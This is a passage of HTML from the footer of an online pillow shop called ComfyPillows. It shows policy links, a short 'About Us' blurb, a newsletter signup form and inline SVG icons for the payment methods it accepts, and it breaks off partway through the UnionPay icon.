                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><div class="footer-block__details-content rte">
                      <p>Here at <em>ComfyPillows </em>our mission is to introduce and deliver the latest and most effective night's body support solutions to enhance your sleep & comfort. We are dedicated to inspiring and empowering individuals like you to conquer their days feeling more rested and energetic, every single day.</p><p>Indulge in our premium quality orthopedic pillows, crafted with care and designed to revolutionize your sleep experience. We take great pleasure in offering you products that we truly believe in, and we hope you find as much joy in using them as we do in providing them to you.</p><p>Start your journey to a deeper and more efficient sleep today. Discover the transformative power of a good night's sleep with ComfyPillows.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Be the first to hear!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay updated with our latest offers and well-being tips by subscribing to our newsletter!</p><p>Enjoy a 10% discount on your first order by signing up:</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23628759138647__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23628759138647__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 